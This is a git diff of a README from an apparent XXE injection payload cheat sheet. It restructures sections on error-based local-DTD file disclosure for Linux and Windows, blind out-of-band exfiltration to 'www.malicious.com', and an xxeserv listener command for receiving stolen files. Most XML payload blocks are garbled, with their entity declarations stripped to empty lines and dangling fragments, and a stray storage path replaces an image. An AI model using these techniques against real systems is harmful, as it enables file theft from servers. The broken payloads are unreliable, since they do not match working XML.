diff --git a/XXE Injection/README.md b/XXE Injection/README.md
index 05908f4..c2f6094 100644
--- a/XXE Injection/README.md
+++ b/XXE Injection/README.md
@@ -19,24 +19,23 @@
- [Parameters Laugh Attack](#parameters-laugh-attack)
- [Exploiting Error Based XXE](#exploiting-error-based-xxe)
- [Error Based - Using Local DTD File](#error-based---using-local-dtd-file)
+ - [Linux Local DTD](#linux-local-dtd)
+ - [Windows Local DTD](#windows-local-dtd)
- [Error Based - Using Remote DTD](#error-based---using-remote-dtd)
- [Exploiting Blind XXE to Exfiltrate Data Out Of Band](#exploiting-blind-xxe-to-exfiltrate-data-out-of-band)
- [Blind XXE](#blind-xxe)
- [XXE OOB Attack (Yunusov, 2013)](#xxe-oob-attack-yusonov---2013)
- [XXE OOB with DTD and PHP Filter](#xxe-oob-with-dtd-and-php-filter)
- [XXE OOB with Apache Karaf](#xxe-oob-with-apache-karaf)
-- [XXE with Local DTD](#xxe-with-local-dtd)
- [WAF Bypasses](#waf-bypasses)
- [Bypass via Character Encoding](#bypass-via-character-encoding)
- [XXE on JSON Endpoints](#xxe-on-json-endpoints)
-- [XXE in Java](#xxe-in-java)
- [XXE in Exotic Files](#xxe-in-exotic-files)
- [XXE Inside SVG](#xxe-inside-svg)
- [XXE Inside SOAP](#xxe-inside-soap)
- [XXE Inside DOCX file](#xxe-inside-docx-file)
- [XXE Inside XLSX file](#xxe-inside-xlsx-file)
- [XXE Inside DTD file](#xxe-inside-dtd-file)
-- [Windows Local DTD and Side Channel Leak to disclose HTTP response/file contents](#windows-local-dtd-and-side-channel-leak-to-disclose-http-responsefile-contents)
- [Labs](#labs)
- [References](#references)
@@ -217,7 +216,22 @@ A variant of the Billion Laughs attack, using delayed interpretation of paramete
### Error Based - Using Local DTD File
-Short list of dtd files already stored on Linux systems; list them with `locate .dtd`:
+If error based exfiltration is possible, you can still rely on a local DTD to do concatenation tricks. Payload to confirm that error message include filename.
+
+```xml
+
+ %local_dtd;
+]>
+
+```
+
+* [GoSecure/dtd-finder](https://github.com/GoSecure/dtd-finder/blob/master/list/xxe_payloads.md) - List DTDs and generate XXE payloads using those local DTDs.
+
+
+#### Linux Local DTD
+
+Short list of DTD files already stored on Linux systems; list them with `locate .dtd`:
```xml
/usr/share/xml/fontconfig/fonts.dtd
@@ -245,6 +259,42 @@ The final payload becomes:
Text
```
+#### Windows Local DTD
+
+Payloads from [infosec-au/xxe-windows.md](https://gist.github.com/infosec-au/2c60dc493053ead1af42de1ca3bdcc79).
+
+* Disclose local file
+
+ ```xml
+
+
+
+ ">
+ %eval;
+ %error;
+
+ %local_dtd;
+ ]>anything
+ ```
+
+* Disclose HTTP Response
+
+ ```xml
+
+
+
+ ">
+ %eval;
+ %error;
+
+ %local_dtd;
+ ]>anything
+ ```
+
### Error Based - Using Remote DTD
@@ -308,6 +358,12 @@ The easiest way to test for a blind XXE is to try to load a remote resource such
```
+```xml
+]>
+&test;
+```
+
+
Send the content of `/etc/passwd` to "www.malicious.com", you may receive only the first line.
```xml
@@ -373,63 +429,6 @@ Send the XML file to the `deploy` folder.
Ref. [brianwrf/CVE-2018-11788](https://github.com/brianwrf/CVE-2018-11788)
-## XXE with Local DTD
-
-In some case, outgoing connections are not possible from the web application. DNS names might even not resolve externally with a payload like this:
-```xml
-]>
-&test;
-```
-
-If error based exfiltration is possible, you can still rely on a local DTD to do concatenation tricks. Payload to confirm that error message include filename.
-
-```xml
-
-
- %local_dtd;
-]>
-
-```
-
-Assuming payloads such as the previous return a verbose error. You can start pointing to local DTD. With an found DTD, you can submit payload such as the following payload. The content of the file will be place in the error message.
-
-```xml
-
-
-
- ">
- %eval;
- %error;
- '>
-
- %local_dtd;
-]>
-
-```
-
-### Cisco WebEx
-
-```xml
-
-Your DTD code
-%local_dtd;
-```
-
-### Citrix XenMobile Server
-
-```xml
-
-Your DTD code
-%local_dtd;
-```
-
-* [GoSecure/dtd-finder](https://github.com/GoSecure/dtd-finder/blob/master/list/xxe_payloads.md) - List DTDs and generate XXE payloads using those local DTDs.
-
-
-
## WAF Bypasses
### Bypass via Character Encoding
@@ -481,28 +480,6 @@ In the HTTP request try to switch the `Content-Type` from **JSON** to **XML**,
* [NetSPI/Content-Type Converter](https://github.com/NetSPI/Burp-Extensions/releases/tag/1.4)
-## XXE in Java
-
-Insecure configuration in 10 different Java classes from three XML processing interfaces (DOM, SAX, StAX) that can lead to XXE:
-
-
-
-- [DocumentBuilderFactory (javax.xml.parsers.DocumentBuilderFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3a-documentbuilderfactory)
-- [SAXBuilder (org.jdom2.input.SAXBuilder)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3b-saxbuilder)
-- [SAXParserFactory (javax.xml.parsers.SAXParserFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3c-saxparserfactory)
-- [SAXParser (javax.xml.parsers.SAXParser )](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3d-saxparser)
-- [SAXReader (org.dom4j.io.SAXReader)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3e-saxreader)
-- [TransformerFactory (javax.xml.transform.TransformerFactory) & SAXTransformerFactory (javax.xml.transform.sax.SAXTransformerFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3f-transformerfactory--saxtransformerfactory)
-- [SchemaFactory (javax.xml.validation.SchemaFactory)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3g-schemafactory)
-- [Validator (javax.xml.validation.Validator)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3h-validator)
-- [XMLReader (org.xml.sax.XMLReader)](https://semgrep.dev/docs/cheat-sheets/java-xxe/#3i-xmlreader)
-
-Ref.
-
-- [Semgrep - XML Security in Java](https://semgrep.dev/blog/2022/xml-security-in-java)
-- [Semgrep - XML External entity prevention for Java](https://semgrep.dev/docs/cheat-sheets/java-xxe/)
-
-
## XXE in Exotic Files
### XXE Inside SVG
@@ -652,7 +629,7 @@ And using FTP instead of HTTP allows to retrieve much larger files.
">
```
-Serve DTD and receive FTP payload using [xxeserv](https://github.com/staaldraad/xxeserv):
+Serve DTD and receive FTP payload using [staaldraad/xxeserv](https://github.com/staaldraad/xxeserv):
```
$ xxeserv -o files.log -p 2121 -w -wd public -wp 8000
@@ -674,42 +651,6 @@ When all you control is the DTD file, and you do not control the `xml` file, XXE
```
-## Windows Local DTD and Side Channel Leak to disclose HTTP response/file contents
-
-From https://gist.github.com/infosec-au/2c60dc493053ead1af42de1ca3bdcc79
-
-### Disclose local file
-
-```xml
-
-
-
- ">
- %eval;
- %error;
-
- %local_dtd;
- ]>cacat
-```
-
-### Disclose HTTP Response:
-
-```xml
-
-
-
- ">
- %eval;
- %error;
-
- %local_dtd;
- ]>cacat
-```
-
## Labs
* [Root Me - XML External Entity](https://www.root-me.org/en/Challenges/Web-Server/XML-External-Entity)